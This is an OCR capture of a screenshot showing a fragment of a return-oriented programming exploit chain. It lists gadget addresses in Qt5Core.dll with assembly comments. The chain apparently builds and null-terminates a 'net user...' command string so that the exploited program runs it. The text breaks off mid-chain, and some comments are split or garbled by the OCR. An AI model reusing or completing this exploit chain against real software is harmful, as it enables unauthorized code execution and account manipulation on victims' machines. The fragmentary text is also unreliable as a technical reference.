
[Qt5Core.dll]
# EDI + EAX = End of string "net 
user..."
0x68fc83b0
,
# add edi, eax # 
add eax, 41140e0a # ret [Qt5Core.dll] 
# EAX = 0x01
0x68aec6ab
,
# POP EAX # RETN 
[Qt5Core.dll]
0xFFFFFFFF
,
# NEG FFFFFFfF = 
0x01
0x68cef5b2
,
# NEG EAX # RETN 
[Qt5Core.dll]
# EAX = 0x0
0x68c7aa16
,
# DEC EAX # RETN 
[Qt5Core.dll]
# ECX = 0x0
0x68be726b
,
# XCHG EAX,ECX # 
RETN [Qt5Core.dll]
# Terminate String "net user..."
0x68cee06d
,
# XOR ESI,ESI # 